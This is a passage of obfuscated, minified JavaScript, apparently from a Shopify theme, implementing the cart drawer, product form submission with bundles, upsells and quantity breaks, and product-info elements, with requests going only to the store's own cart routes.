_0x4c12cd=_0x3ce5d6,_0x56e7b4=_0x33a9ea[_0x4c12cd(0x358)]?document[_0x4c12cd(0x105)](_0x33a9ea[_0x4c12cd(0x358)]):document[_0x4c12cd(0xff)](_0x33a9ea['id']);if(_0x56e7b4){_0x56e7b4[_0x4c12cd(0x3b0)]=this[_0x4c12cd(0x118)](_0x1ae714[_0x4c12cd(0x316)][_0x33a9ea['id']],_0x33a9ea[_0x4c12cd(0x358)]);const _0x13512d=_0x56e7b4[_0x4c12cd(0x105)]('.cart-drawer__body');if(_0x13512d)_0x13512d[_0x4c12cd(0x28f)]=this['cartBodyScroll'];}}),this[_0x3ce5d6(0x279)]();const _0x418834=this[_0x3ce5d6(0x105)](_0x3ce5d6(0x420));if(_0x418834&&_0x418834[_0x3ce5d6(0x252)])_0x418834['playTimer']();let _0x5e843a=[],_0x8be4ec=[];this[_0x3ce5d6(0x247)](_0x3ce5d6(0x2d8))[_0x3ce5d6(0x413)](_0x3f173a=>{const _0x11da56=_0x3ce5d6;_0x3f173a['getUpdateRequired']()&&(this[_0x11da56(0x105)](_0x11da56(0x213)+_0x3f173a[_0x11da56(0x41b)][_0x11da56(0x445)])?_0x3f173a[_0x11da56(0x41b)][_0x11da56(0x36e)]===_0x11da56(0x120)&&_0x8be4ec[_0x11da56(0x37d)](_0x3f173a):_0x3f173a[_0x11da56(0x41b)][_0x11da56(0x36e)]===_0x11da56(0x2b6)&&_0x5e843a[_0x11da56(0x37d)](_0x3f173a));});if(_0x8be4ec[_0x3ce5d6(0x190)]>0x0)_0x8be4ec[0x0]['removeFromCart']();else{if(_0x5e843a[_0x3ce5d6(0x190)]>0x0)_0x5e843a[0x0][_0x3ce5d6(0x27a)]();else{if(this['quantityGifts'])this[_0x3ce5d6(0x46b)][_0x3ce5d6(0x333)]();const _0x56da44=document[_0x3ce5d6(0x247)](_0x3ce5d6(0x272));_0x56da44['forEach'](_0x238359=>{const _0xe19c0f=_0x3ce5d6;_0x238359[_0xe19c0f(0x333)]();});}}setTimeout(()=>{const _0x2de090=_0x3ce5d6;this[_0x2de090(0x105)]('#CartDrawer-Overlay')['addEventListener'](_0x2de090(0x3c3),this[_0x2de090(0x3cc)]['bind'](this));if(_0x272d75)return;this[_0x2de090(0x1f9)]();});}[a0_0x4ff713(0x118)](_0x45c191,_0x3a8e34=a0_0x4ff713(0x15a)){const _0x453cf6=a0_0x4ff713;let _0x4137f0=new DOMParser()[_0x453cf6(0x2c1)](_0x45c191,'text/html')[_0x453cf6(0x105)](_0x3a8e34);_0x3a8e34===_0x453cf6(0x154)&&fixParsedHtml(this,_0x4137f0);let _0x266e93=_0x4137f0['innerHTML'];return _0x266e93;}['getSectionsToRender'](){const _0x55e5c3=a0_0x4ff713;return[{'id':_0x55e5c3(0x1cf),'selector':_0x55e5c3(0x154)},{'id':_0x55e5c3(0x255)}];}[a0_0x4ff713(0xeb)](_0x303866,_0x445dca='.shopify-section'){const _0x4e0f19=a0_0x4ff713;return new DOMParser()['parseFromString'](_0x303866,_0x4e0f19(0x434))[_0x4e0f19(0x105)](_0x445dca);}[a0_0x4ff713(0x348)](_0x2646ed){const _0x1518dc=a0_0x4ff713;this[_0x1518dc(0xa8)]=_0x2646ed;}}customElements['define'](a0_0x4ff713(0x1cf),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0xef5bbb=a0_0x4ff713;super(),this[_0xef5bbb(0x2cc)]=document[_0xef5bbb(0x105)](_0xef5bbb(0x1cf)),this[_0xef5bbb(0x205)]=document[_0xef5bbb(0x105)]('cart-items');}['updateCart'](){const _0x424afd=a0_0x4ff713;fetch(_0x424afd(0x148),{'method':_0x424afd(0x3b1),'headers':{'Content-Type':_0x424afd(0x1c7)},'body':JSON['stringify']({'updates':{},'sections':[_0x424afd(0x1cf),_0x424afd(0x255)],'sections_url':window[_0x424afd(0xb2)][_0x424afd(0x310)]})})[_0x424afd(0xb3)](_0x5536e8=>_0x5536e8[_0x424afd(0x41e)]())[_0x424afd(0xb3)](_0x5d479b=>{const _0x43ec03=_0x424afd;document[_0x43ec03(0x105)](_0x43ec03(0x1cf))[_0x43ec03(0xd9)](_0x5d479b,!![]);})['catch'](_0x37acc7=>{const _0x4ea3a5=_0x424afd;console[_0x4ea3a5(0xfc)](_0x37acc7);});}['getSectionInnerHTML'](_0xb1fe87,_0x69a82e){const _0x5f41bf=a0_0x4ff713;let _0x5bea98=new DOMParser()[_0x5f41bf(0x2c1)](_0xb1fe87,'text/html')[_0x5f41bf(0x105)](_0x69a82e);_0x69a82e==='.drawer__inner'&&fixParsedHtml(this[_0x5f41bf(0x2cc)],_0x5bea98);let _0x118c01=_0x5bea98['innerHTML'];return _0x118c01;}[a0_0x4ff713(0xf9)](){const _0x499c47=a0_0x4ff713;return[{'id':_0x499c47(0x3ce),'section':'cart-drawer','selector':_0x499c47(0x2f0)},{'id':'cart-icon-bubble','section':_0x499c47(0x255),'selector':_0x499c47(0x15a)}];}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x2ed),CartDrawerItems);function fixParsedHtml(_0x40d974,_0x144cc7){const _0x52987a=a0_0x4ff713,_0x142439=_0x40d974[_0x52987a(0x105)](_0x52987a(0x2c4));if(_0x142439){const _0x3e41f8=document[_0x52987a(0x105)]('cart-drawer');_0x3e41f8[_0x52987a(0x2ef)]=_0x142439[_0x52987a(0x28f)];}const _0x39a139=_0x144cc7[_0x52987a(0x105)](_0x52987a(0x330));if(_0x39a139){oldTimer=_0x40d974[_0x52987a(0x105)](_0x52987a(0x330));if(oldTimer)_0x39a139[_0x52987a(0x3b0)]=oldTimer['innerHTML'];}const _0x16c185=_0x40d974[_0x52987a(0x247)](_0x52987a(0x14a));let _0x365ba7=_0x144cc7[_0x52987a(0x247)](_0x52987a(0x14a));_0x16c185[_0x52987a(0x413)]((_0x240a12,_0x40de91)=>{const _0x4b9c9f=_0x52987a;let _0x1fc6dd=_0x365ba7[_0x40de91];if(!_0x1fc6dd)return;if(_0x240a12[_0x4b9c9f(0x385)]['toLowerCase']()===_0x4b9c9f(0xaf))_0x1fc6dd[_0x4b9c9f(0x41b)][_0x4b9c9f(0x36e)]=_0x240a12[_0x4b9c9f(0x41b)][_0x4b9c9f(0x36e)];_0x1fc6dd[_0x4b9c9f(0x41b)]['id']=_0x240a12[_0x4b9c9f(0x41b)]['id'],_0x1fc6dd[_0x4b9c9f(0x105)]('[name=\x22id\x22]')['value']=_0x240a12[_0x4b9c9f(0x105)](_0x4b9c9f(0x122))[_0x4b9c9f(0x26f)];if(_0x1fc6dd[_0x4b9c9f(0x105)](_0x4b9c9f(0x3fb)))_0x1fc6dd[_0x4b9c9f(0x105)](_0x4b9c9f(0x3fb))[_0x4b9c9f(0x425)]=_0x240a12[_0x4b9c9f(0x105)](_0x4b9c9f(0x3fb))[_0x4b9c9f(0x425)];if(_0x1fc6dd['querySelector'](_0x4b9c9f(0x41f))){const _0x4d9bf5=_0x240a12[_0x4b9c9f(0x247)](_0x4b9c9f(0x1f0));_0x1fc6dd['querySelectorAll'](_0x4b9c9f(0x1f0))[_0x4b9c9f(0x413)]((_0x4057e1,_0x33f64b)=>{const _0xb480cf=_0x4b9c9f;_0x4057e1[_0xb480cf(0x26f)]=_0x4d9bf5[_0x33f64b][_0xb480cf(0x26f)],_0x4057e1[_0xb480cf(0x247)]('option')[_0xb480cf(0x413)](_0x43f922=>{const _0x55f6e1=_0xb480cf;_0x43f922[_0x55f6e1(0x3cb)](_0x55f6e1(0x36e));if(_0x43f922[_0x55f6e1(0x26f)]===_0x4d9bf5[_0x33f64b][_0x55f6e1(0x26f)]['trim']())_0x43f922[_0x55f6e1(0x21b)](_0x55f6e1(0x36e),'');});});}if(_0x240a12['dataset'][_0x4b9c9f(0x1c1)]===_0x4b9c9f(0x2b6)){var _0x21df1d=_0x1fc6dd['querySelector']('.upsell__price'),_0x1c3b88=_0x240a12[_0x4b9c9f(0x105)](_0x4b9c9f(0x3c0));if(_0x21df1d&&_0x1c3b88)_0x21df1d[_0x4b9c9f(0x3b0)]=_0x1c3b88[_0x4b9c9f(0x3b0)];}});}!customElements[a0_0x4ff713(0x16b)](a0_0x4ff713(0x250))&&customElements['define'](a0_0x4ff713(0x250),class ProductForm extends HTMLElement{constructor(){const _0x28f4bf=a0_0x4ff713;super(),this[_0x28f4bf(0x2df)]=this[_0x28f4bf(0x105)](_0x28f4bf(0x2df)),this[_0x28f4bf(0x2df)]['addEventListener'](_0x28f4bf(0xc5),this['handleSubmit'][_0x28f4bf(0x17e)](this)),this[_0x28f4bf(0x474)]=this[_0x28f4bf(0x2df)][_0x28f4bf(0x105)]('[name=id]'),this[_0x28f4bf(0x474)][_0x28f4bf(0x462)]=![],this[_0x28f4bf(0x19f)]=this[_0x28f4bf(0x3f1)]['contains'](_0x28f4bf(0x418)),this[_0x28f4bf(0x313)]=this[_0x28f4bf(0x19f)]?document['querySelectorAll'](_0x28f4bf(0x156)):[],this[_0x28f4bf(0xb4)]=this['formIdInput'][_0x28f4bf(0x41b)][_0x28f4bf(0xb4)]==='true',this[_0x28f4bf(0x287)]=document[_0x28f4bf(0x105)](_0x28f4bf(0x1cf))||document[_0x28f4bf(0x105)](_0x28f4bf(0x304)),this[_0x28f4bf(0x150)]=this['dataset'][_0x28f4bf(0x150)]===_0x28f4bf(0x2b6),this[_0x28f4bf(0x1c9)]=this[_0x28f4bf(0x105)](_0x28f4bf(0x40d));if(document[_0x28f4bf(0x105)](_0x28f4bf(0x1cf))){if(this[_0x28f4bf(0x1c9)])this[_0x28f4bf(0x1c9)][_0x28f4bf(0x21b)]('aria-haspopup',_0x28f4bf(0x234));this[_0x28f4bf(0x30a)]=!![];}if(this[_0x28f4bf(0x1c9)])this[_0x28f4bf(0x161)]=this['submitButton'][_0x28f4bf(0x105)](_0x28f4bf(0x184));this[_0x28f4bf(0xbb)]=document[_0x28f4bf(0xff)]('DisplayedSubmitBtn-'+this['dataset'][_0x28f4bf(0x28b)]),this['bundleDeals']=document['getElementById'](_0x28f4bf(0xfd)+this[_0x28f4bf(0x41b)][_0x28f4bf(0x28b)]),this[_0x28f4bf(0x3bc)]=document['getElementById'](_0x28f4bf(0x2da)+this[_0x28f4bf(0x41b)]['section']),this[_0x28f4bf(0x2e5)]=document['getElementById'](_0x28f4bf(0x29b)+this[_0x28f4bf(0x41b)]['section']);if(this[_0x28f4bf(0x2e5)])this[_0x28f4bf(0xb6)]=this['quantityBreaks'][_0x28f4bf(0x247)](_0x28f4bf(0x272));this[_0x28f4bf(0xc6)]=document[_0x28f4bf(0xff)](_0x28f4bf(0x271)+this[_0x28f4bf(0x41b)][_0x28f4bf(0x28b)]),this[_0x28f4bf(0x2a1)]=document[_0x28f4bf(0x247)](_0x28f4bf(0x36a)+this[_0x28f4bf(0x41b)][_0x28f4bf(0x28b)]+'-\x27]'),this[_0x28f4bf(0x46b)]=document['getElementById'](_0x28f4bf(0x3af)+this[_0x28f4bf(0x41b)][_0x28f4bf(0x28b)]),this['mainBundleItems']=document['querySelectorAll'](_0x28f4bf(0x30d)+this[_0x28f4bf(0x41b)][_0x28f4bf(0x28b)]),this[_0x28f4bf(0x27c)]=this[_0x28f4bf(0x2df)][_0x28f4bf(0x105)](_0x28f4bf(0x108));}['handleSubmit'](_0x2e5efd){const _0x555261=a0_0x4ff713;let _0x51fb55=null,_0x3e39b0=![];_0x2e5efd&&(_0x2e5efd[_0x555261(0x153)](),_0x2e5efd['currentTarget']['classList']['contains'](_0x555261(0x2b2))&&(_0x51fb55=_0x2e5efd[_0x555261(0x285)],_0x51fb55['classList']['add'](_0x555261(0x100))),_0x2e5efd['currentTarget'][_0x555261(0x41b)][_0x555261(0x3c8)]===_0x555261(0x2b6)&&(_0x3e39b0=!![]));if(this[_0x555261(0x1c9)][_0x555261(0x3a2)]('aria-disabled')===_0x555261(0x2b6))return;this[_0x555261(0x115)](),this[_0x555261(0x1c9)][_0x555261(0x21b)](_0x555261(0x263),!![]);if(!_0x51fb55){this[_0x555261(0x1c9)][_0x555261(0x3f1)][_0x555261(0x314)](_0x555261(0x100));if(this[_0x555261(0x161)])this['loadingSpinner']['classList'][_0x555261(0x451)](_0x555261(0x373));}this[_0x555261(0x313)][_0x555261(0x413)](_0x335cbd=>{const _0x46a8ed=_0x555261;_0x335cbd['setAttribute'](_0x46a8ed(0x462),'');});this[_0x555261(0xbb)]&&(this[_0x555261(0xbb)][_0x555261(0x21b)]('disabled',''),this[_0x555261(0xbb)]['classList'][_0x555261(0x314)](_0x555261(0x100)));let _0x528c9d=![],_0x2112e5=![];if(this[_0x555261(0x27c)]&&!this[_0x555261(0x45b)]){this['variantInputs']['innerHTML']='';let _0x5cb9dc='';const _0x3d5a3b=[],_0x4c5b2d=new Set(),_0x4e70f1=_0xa9c42f=>{const _0x25b976=_0x555261,_0x1f408a=_0xa9c42f==null?'':String(_0xa9c42f)[_0x25b976(0xc2)]();return _0x1f408a===''?null:_0x1f408a;},_0x39498=(_0x322abd,_0x4dc118=0x1,_0x15fd52=null)=>{const _0x5125d9=_0x555261;if(!_0x322abd)return;const _0xa828c1=String(_0x322abd),_0x2b08f9=Number(_0x4dc118)||0x1,_0x3ab19f=_0x4e70f1(_0x15fd52),_0x29c5c9=_0x3d5a3b[_0x5125d9(0x288)](_0xb59107=>{const _0x49c69b=_0x5125d9,_0x53f29b=_0x4e70f1(_0xb59107[_0x49c69b(0x1d4)]);return _0xb59107['id']===_0xa828c1&&_0x53f29b===_0x3ab19f;});if(_0x29c5c9===-0x1){const _0x4ca403={'id':_0xa828c1,'quantity':_0x2b08f9};if(_0x3ab19f)_0x4ca403[_0x5125d9(0x1d4)]=_0x3ab19f;_0x3d5a3b[_0x5125d9(0x37d)](_0x4ca403);}else _0x3d5a3b[_0x29c5c9][_0x5125d9(0x2af)]+=_0x2b08f9;},_0x3f1bfe=_0x5abb11=>{const _0x330e42=_0x555261;if(_0x5abb11)_0x4c5b2d[_0x330e42(0x314)](String(_0x5abb11));};this[_0x555261(0x30a)]&&!this[_0x555261(0x150)]&&!this['skipCart']&&this['cart'][_0x555261(0x247)](_0x555261(0x14a))['forEach'](_0x21e673=>{const _0x3c1f6c=_0x555261;if(_0x21e673[_0x3c1f6c(0x41b)][_0x3c1f6c(0x36e)]===_0x3c1f6c(0x2b6)&&!this[_0x3c1f6c(0x287)][_0x3c1f6c(0x105)](_0x3c1f6c(0x213)+_0x21e673[_0x3c1f6c(0x41b)][_0x3c1f6c(0x445)])){const _0x2e5347=_0x21e673[_0x3c1f6c(0x105)](_0x3c1f6c(0x27f))?.[_0x3c1f6c(0x26f)]||null;_0x39498(_0x21e673[_0x3c1f6c(0x41b)]['id'],0x1,_0x2e5347);}});if(this[_0x555261(0x1b3)])this[_0x555261(0x41b)][_0x555261(0x3eb)]===_0x555261(0x2b6)&&document[_0x555261(0x247)](_0x555261(0x15b))['forEach'](_0x1bc050=>{const _0x5bfad3=_0x555261,_0x104720=_0x1bc050[_0x5bfad3(0x105)]('input[name=\x22selling_plan\x22]')?.[_0x5bfad3(0x26f)]||null;if(_0x1bc050[_0x5bfad3(0x41b)][_0x5bfad3(0x36e)]===_0x5bfad3(0x2b6))_0x39498(_0x1bc050[_0x5bfad3(0x41b)]['id'],0x1,_0x104720);}),(this['bundleDeals'][_0x555261(0x2bc)]||[])['forEach'](_0x15f0ca=>{const _0x42c084=_0x555261;if(!_0x15f0ca)return;_0x39498(_0x15f0ca['id'],Number(_0x15f0ca[_0x42c084(0x2af)])||0x1);});else{this['quantityGifts']&&Array[_0x555261(0x391)](this['quantityGifts'][_0x555261(0xee)])&&this[_0x555261(0x46b)][_0x555261(0xee)][_0x555261(0x190)]>0x0&&this['quantityGifts'][_0x555261(0xee)][_0x555261(0x413)](_0x4cf4e6=>_0x39498(_0x4cf4e6,0x1));this[_0x555261(0x35e)]=document[_0x555261(0x247)]('.product-info-upsell-'+this[_0x555261(0x41b)][_0x555261(0x28b)]);for(let _0x463a27=this[_0x555261(0x35e)][_0x555261(0x190)]-0x1;_0x463a27>=0x0;_0x463a27--){const _0x5afcf1=this[_0x555261(0x35e)][_0x463a27];if(_0x5afcf1&&_0x5afcf1['dataset']['selected']===_0x555261(0x2b6)){const _0x3c45=_0x5afcf1['querySelector']('input[name=\x22selling_plan\x22]')?.['value']||null;_0x39498(_0x5afcf1[_0x555261(0x41b)]['id'],0x1,_0x3c45);}}this['quantityBreakUpsells']&&this[_0x555261(0xb6)][_0x555261(0x413)](_0x26d3ce=>{const _0x1c536f=_0x555261;(_0x26d3ce['unlockedItems']||[])[_0x1c536f(0x413)](_0x284301=>{const _0x149eb1=_0x1c536f,_0x30de4a=String(_0x284301);!_0x3d5a3b[_0x149eb1(0x1fb)](_0x4cb8d3=>String(_0x4cb8d3['id'])===_0x30de4a)&&_0x39498(_0x30de4a,0x1);});});if(this[_0x555261(0x32c)][_0x555261(0x190)]===0x0){if(this[_0x555261(0x2e5)]&&Array[_0x555261(0x391)](this[_0x555261(0x2e5)][_0x555261(0x2bc)])&&this[_0x555261(0x2e5)][_0x555261(0x2bc)]['length']>0x0)this[_0x555261(0x2e5)][_0x555261(0x2bc)][_0x555261(0x413)](_0x5a2f51=>{_0x39498(_0x5a2f51,0x1),_0x3f1bfe(_0x5a2f51);}),_0x2112e5=!![];else{let _0x1e5781=0x1;if(this['quantityBreaks'])_0x1e5781=Number(this[_0x555261(0x2e5)][_0x555261(0xe3)])||0x1;else{if(this['quantityPicker'])_0x1e5781=Number(this[_0x555261(0xc6)][_0x555261(0x105)]('.quantity__input')?.[_0x555261(0x26f)])||0x1;else this['querySelector'](_0x555261(0x2d4))&&(_0x1e5781=Number(this['querySelector']('input[name=\x22quantity\x22]')['value'])||0x1);}const _0x58abfe=this['formIdInput'][_0x555261(0x26f)];_0x39498(_0x58abfe,_0x1e5781),_0x3f1bfe(_0x58abfe);}}for(let _0x4b97a2=this['mainBundleItems']['length']-0x1;_0x4b97a2>=0x0;_0x4b97a2--){const _0x17242c=this[_0x555261(0x32c)][_0x4b97a2];_0x39498(_0x17242c[_0x555261(0x41b)]['id'],0x1),_0x3f1bfe(_0x17242c['dataset']['id']);}}if(_0x3d5a3b['length']>0x1||_0x2112e5||this['bundleDeals']||this[_0x555261(0x32c)]['length']>0x0){const _0x595b30=[];this[_0x555261(0x2a1)]?.[_0x555261(0x413)](_0x514821=>{const _0x5d09fd=_0x555261;_0x514821?.['dataset']?.[_0x5d09fd(0x462)]!==_0x5d09fd(0x2b6)&&_0x595b30[_0x5d09fd(0x37d)]({'fieldName':_0x514821[_0x5d09fd(0x230)],'value':_0x514821[_0x5d09fd(0x15e)]});});let _0xf7ada4=null;this[_0x555261(0x3f1)][_0x555261(0x30e)]('main-product-form')&&(_0xf7ada4=this[_0x555261(0x105)](_0x555261(0x292))||this['querySelector'](_0x555261(0x3d8))||document[_0x555261(0x105)](_0x555261(0x126)));const _0xbbe2f8=this[_0x555261(0x105)](_0x555261(0x20b)),_0x5ed222=_0x555261(0x139)+_0x555261(0x26b)+_0x555261(0x256),_0x4eae47=this['classList'][_0x555261(0x30e)]('main-product-form')?this[_0x555261(0x3bc)]?this[_0x555261(0x3bc)][_0x555261(0x247)](_0x5ed222):document[_0x555261(0x247)](_0x5ed222):[];_0x3d5a3b[_0x555261(0x413)](_0x319861=>{const _0x1b1651=_0x555261;if(_0x4c5b2d[_0x1b1651(0x3f8)](_0x319861['id'])){const _0x4bb1bb=[];_0x595b30['forEach'](_0x5af888=>{const _0x2779fb=_0x1b1651;_0x4bb1bb[_0x2779fb(0x37d)]({'fieldName':_0x5af888['fieldName'],'value':_0x5af888['value']});});_0xbbe2f8&&_0xbbe2f8[_0x1b1651(0x247)](_0x1b1651(0xd5))[_0x1b1651(0x413)](_0x4eb4d5=>{const _0x326cbc=_0x1b1651,_0x801c95=_0x4eb4d5['name'][_0x326cbc(0x162)](/properties\[(.*?)\]/);if(_0x801c95)_0x4bb1bb['push']({'fieldName':_0x801c95[0x1],'value':_0x4eb4d5[_0x326cbc(0x26f)]});});this[_0x1b1651(0x3f1)][_0x1b1651(0x30e)](_0x1b1651(0x418))&&_0x4eae47[_0x1b1651(0x413)](_0xb5f586=>{const _0x5c7a90=_0x1b1651,_0x5e9919=_0xb5f586[_0x5c7a90(0x26a)][_0x5c7a90(0x162)](/properties\[(.*?)\]/);_0x5e9919&&(_0xb5f586[_0x5c7a90(0x1c5)]===_0x5c7a90(0x1bf)?_0xb5f586[_0x5c7a90(0x20a)]&&_0xb5f586[_0x5c7a90(0x20a)][_0x5c7a90(0x190)]>0x0&&_0x4bb1bb[_0x5c7a90(0x37d)]({'fieldName':_0x5e9919[0x1],'value':_0xb5f586['files'][0x0],'isFile':!![]}):_0x4bb1bb[_0x5c7a90(0x37d)]({'fieldName':_0x5e9919[0x1],'value':_0xb5f586[_0x5c7a90(0x26f)]}));});if(_0x4bb1bb[_0x1b1651(0x190)])_0x319861[_0x1b1651(0x281)]=_0x4bb1bb;_0xf7ada4&&typeof _0xf7ada4['value']===_0x1b1651(0x15c)&&_0xf7ada4[_0x1b1651(0x26f)][_0x1b1651(0x190)]>0x0&&(_0x319861[_0x1b1651(0x1d4)]=_0xf7ada4[_0x1b1651(0x26f)]);}});const _0x348296=document[_0x555261(0x1ea)](),_0x398572=[];_0x3d5a3b[_0x555261(0x413)]((_0x10af0b,_0x1c67ce)=>{const _0x50a2c1=_0x555261;_0x5cb9dc+='<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x1c67ce+_0x50a2c1(0x199)+_0x10af0b[_0x50a2c1(0x2af)]+'\x22>'+(_0x50a2c1(0x354)+_0x1c67ce+_0x50a2c1(0x37e)+_0x10af0b['id']+'\x22>'),_0x10af0b['selling_plan']&&(_0x5cb9dc+=_0x50a2c1(0x354)+_0x1c67ce+_0x50a2c1(0x194)+_0x10af0b[_0x50a2c1(0x1d4)]+'\x22>'),Array[_0x50a2c1(0x391)](_0x10af0b[_0x50a2c1(0x281)])&&_0x10af0b[_0x50a2c1(0x281)][_0x50a2c1(0x190)]&&_0x10af0b[_0x50a2c1(0x281)][_0x50a2c1(0x413)](_0x220a70=>{const _0x3ca265=_0x50a2c1;if(_0x220a70[_0x3ca265(0x42f)])_0x398572[_0x3ca265(0x37d)]({'name':_0x3ca265(0xbf)+_0x1c67ce+_0x3ca265(0x3f2)+_0x220a70[_0x3ca265(0x230)]+']','file':_0x220a70['value']});else{const _0x147f41=document[_0x3ca265(0x14c)](_0x3ca265(0x325));_0x147f41[_0x3ca265(0x1c5)]=_0x3ca265(0x373),_0x147f41[_0x3ca265(0x26a)]=_0x3ca265(0xbf)+_0x1c67ce+_0x3ca265(0x3f2)+_0x220a70[_0x3ca265(0x230)]+']',_0x147f41[_0x3ca265(0x26f)]=serializePropValue(_0x220a70['value']),_0x348296['appendChild'](_0x147f41);}});}),this['_filePropsForFormData']=_0x398572,this[_0x555261(0x27c)]['innerHTML']=_0x5cb9dc,this[_0x555261(0x27c)]['appendChild'](_0x348296),_0x528c9d=!![];}}var _0x55aa89=fetchConfig('javascript');_0x55aa89['headers']['X-Requested-With']='XMLHttpRequest',delete _0x55aa89[_0x555261(0x465)]['Content-Type'];var _0x153aae=new FormData(this['form']);this[_0x555261(0x1d2)]&&this[_0x555261(0x1d2)][_0x555261(0x190)]>0x0&&(this['_filePropsForFormData'][_0x555261(0x413)](({name:_0x421a6b,file:_0x52f560})=>{const _0xf8c70=_0x555261;_0x153aae[_0xf8c70(0x3be)](_0x421a6b,_0x52f560);}),this[_0x555261(0x1d2)]=[]);if(this['ref'])_0x528c9d=!![];this[_0x555261(0x287)]&&(_0x153aae['append']('sections',this[_0x555261(0x287)]['getSectionsToRender']()[_0x555261(0x11e)](_0x1afb98=>_0x1afb98['id'])),_0x153aae[_0x555261(0x3be)]('sections_url',window[_0x555261(0xb2)][_0x555261(0x310)]),this[_0x555261(0x287)][_0x555261(0x348)](document[_0x555261(0xa8)]));if(_0x528c9d){const _0x415990=this[_0x555261(0x41b)][_0x555261(0x2a0)]?this[_0x555261(0x41b)][_0x555261(0x2a0)][_0x555261(0x274)](','):[],_0x1034e5=['id','quantity',..._0x415990];for(let _0x7336f8=0x0;_0x7336f8<_0x1034e5[_0x555261(0x190)];_0x7336f8++){_0x153aae[_0x555261(0x176)](_0x1034e5[_0x7336f8]);}}_0x55aa89['body']=_0x153aae,fetch(''+routes[_0x555261(0x1cb)],_0x55aa89)[_0x555261(0xb3)](_0x145f23=>_0x145f23['json']())['then'](async _0xfa0c00=>{const _0x19775a=_0x555261;if(_0xfa0c00[_0x19775a(0x12c)]){this[_0x19775a(0x115)](_0xfa0c00['description']);const _0x1c0af0=this[_0x19775a(0x1c9)][_0x19775a(0x105)]('.sold-out-message');if(!_0x1c0af0)return;this[_0x19775a(0x1c9)]['setAttribute'](_0x19775a(0x263),!![]),this['submitButton'][_0x19775a(0x105)]('span')['classList']['add'](_0x19775a(0x373)),_0x1c0af0[_0x19775a(0x3f1)][_0x19775a(0x451)](_0x19775a(0x373)),this[_0x19775a(0xfc)]=!![];return;}if(!_0xfa0c00[_0x19775a(0x316)]&&this[_0x19775a(0x287)])try{const _0x30c5ef=await fetch(routes['cart_url']+_0x19775a(0x2f1)+this[_0x19775a(0x287)][_0x19775a(0xf9)]()[_0x19775a(0x11e)](_0x4d4435=>_0x4d4435['id'])[_0x19775a(0x412)](',')),_0x2a6d34=await _0x30c5ef[_0x19775a(0x41e)]();_0xfa0c00['sections']=_0x2a6d34;}catch(_0x1c3fe7){console[_0x19775a(0xfc)](_0x19775a(0xc7),_0x1c3fe7),this[_0x19775a(0x115)](window[_0x19775a(0x193)][_0x19775a(0xfc)]||_0x19775a(0x35c));return;}if(this[_0x19775a(0xb4)]||_0x3e39b0){window[_0x19775a(0xb2)]=_0x19775a(0x187);return;}else{if(!this[_0x19775a(0x287)]){window[_0x19775a(0xb2)]=window[_0x19775a(0x123)]['cart_url'];return;}}if(!this[_0x19775a(0xfc)])publish(PUB_SUB_EVENTS[_0x19775a(0xb7)],{'source':'product-form','productVariantId':this[_0x19775a(0x474)]['id'],'cartData':_0xfa0c00});this[_0x19775a(0xfc)]=![];const _0x5bc7ac=this['closest'](_0x19775a(0x430));_0x5bc7ac?(document[_0x19775a(0xb9)][_0x19775a(0x340)](_0x19775a(0xe1),()=>{setTimeout(()=>{const _0xd197ee=a0_0x497e;this[_0xd197ee(0x287)][_0xd197ee(0xd9)](_0xfa0c00,this[_0xd197ee(0x150)]);});},{'once':!![]}),_0x5bc7ac['hide'](!![])):this[_0x19775a(0x287)][_0x19775a(0xd9)](_0xfa0c00,this['isCartUpsell']);})['catch'](_0x14081d=>{const _0x34bde3=_0x555261;console[_0x34bde3(0xfc)](_0x14081d);})['finally'](()=>{const _0x5a0102=_0x555261;if(_0x51fb55)_0x51fb55[_0x5a0102(0x3f1)][_0x5a0102(0x451)](_0x5a0102(0x100));else{this[_0x5a0102(0x1c9)][_0x5a0102(0x3f1)]['remove'](_0x5a0102(0x100));if(this[_0x5a0102(0x161)])this[_0x5a0102(0x161)][_0x5a0102(0x3f1)][_0x5a0102(0x314)](_0x5a0102(0x373));}this[_0x5a0102(0x313)][_0x5a0102(0x413)](_0x238295=>{const _0x415db0=_0x5a0102;_0x238295[_0x415db0(0x3cb)]('disabled');});this[_0x5a0102(0xbb)]&&(this[_0x5a0102(0xbb)][_0x5a0102(0x3cb)](_0x5a0102(0x462)),this[_0x5a0102(0xbb)][_0x5a0102(0x3f1)][_0x5a0102(0x451)](_0x5a0102(0x100)));if(this[_0x5a0102(0x287)]&&this[_0x5a0102(0x287)][_0x5a0102(0x3f1)][_0x5a0102(0x30e)](_0x5a0102(0x450)))this[_0x5a0102(0x287)]['classList']['remove'](_0x5a0102(0x450));if(!this[_0x5a0102(0xfc)])this['submitButton'][_0x5a0102(0x3cb)]('aria-disabled');});}[a0_0x4ff713(0x115)](_0x2515d5=![]){const _0x4bd8d9=a0_0x4ff713;this[_0x4bd8d9(0x3f3)]=this[_0x4bd8d9(0x3f3)]||this[_0x4bd8d9(0x105)]('.product-form__error-message-wrapper');if(!this['errorMessageWrapper'])return;this[_0x4bd8d9(0x283)]=this[_0x4bd8d9(0x283)]||this[_0x4bd8d9(0x3f3)][_0x4bd8d9(0x105)](_0x4bd8d9(0x22d)),this[_0x4bd8d9(0x3f3)][_0x4bd8d9(0x2d7)]('hidden',!_0x2515d5),_0x2515d5&&(this[_0x4bd8d9(0x283)]['textContent']=_0x2515d5);}});function serializePropValue(_0xdb5ca6){if(_0xdb5ca6==null)return'';if(typeof _0xdb5ca6==='object')try{return JSON['stringify'](_0xdb5ca6);}catch{return String(_0xdb5ca6);}return String(_0xdb5ca6);}!customElements[a0_0x4ff713(0x16b)](a0_0x4ff713(0x128))&&customElements[a0_0x4ff713(0x114)]('product-info',class ProductInfo extends HTMLElement{constructor(){const _0x437af7=a0_0x4ff713;super(),this[_0x437af7(0x35f)]=document[_0x437af7(0x105)]('['+defMed+']'),this[_0x437af7(0x325)]=this[_0x437af7(0x105)](_0x437af7(0x2d0)),this[_0x437af7(0x3d9)]=this[_0x437af7(0x105)](_0x437af7(0x39a)),this[_0x437af7(0x32d)]=this[_0x437af7(0x105)](_0x437af7(0x3a8)),this[_0x437af7(0x1c9)]=this[_0x437af7(0x105)](_0x437af7(0x40d)),this[_0x437af7(0x2df)]=this[_0x437af7(0x105)](_0x437af7(0x3b9)+this[_0x437af7(0x41b)]['section']),this[_0x437af7(0x2bb)]=this[_0x437af7(0x41b)][_0x437af7(0x39f)]!==null;}['cartUpdateUnsubscriber']=undefined;['variantChangeUnsubscriber']=undefined;['connectedCallback'](){const 